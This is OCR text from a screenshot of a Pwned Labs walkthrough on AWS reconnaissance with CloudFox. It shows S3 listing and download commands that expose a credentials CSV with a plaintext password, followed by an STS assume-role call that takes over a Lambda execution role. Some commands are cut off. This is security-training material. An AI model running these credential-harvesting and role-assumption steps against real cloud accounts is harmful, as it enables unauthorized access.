 1 2 3 4 2 10:39 PM
Get Situational Awarenes BishopFox/cloudfox: Aut AWS Commands · Bishop
pwnedlabs.io/labs/get-situational-awareness-in-aws-with-cloudfox T
PWNED LABS Download VPN
aws s3 ls hl-file-uploads-e206c49bdf3d
root@RED:~/cloudfox# aws s3 ls hl-file-uploads-e206c49bdf3d --recursive
2024-03-05 00:21:42 133 data-project/rio@huge-logistics.com_credentials.csv
2024-03-05 00:21:42 45457614 data-project/tableau_server_windows.pdf
Revealing yet more AWS credentials!
aws s3 cp s3://hl-file-uploads-e206c49bdf3d/data-project/rio@huge-logistics.com_credentials.c
root@RED:~/cloudfox# aws s3 cp s3://hl-file-uploads-e206c49bdf3d/data-project/rio@huge-l
ogistics.com_credentials.csv -
U ser name,Password,Console sign-in URL
rio@huge-logistics.com,c4hC$@#^hc34hc,https://785010840550.signin.aws.amazon.com/console
Attempting to assume the Lambda execution role as logitrack is successful, and we get temporary role credentials.
aws sts assume-role --role-arn arn:aws:iam::115372617301:role/lambda_execution_role --role-se
After setting the Access Key and Secret Key with aws configure we set the token with the following command.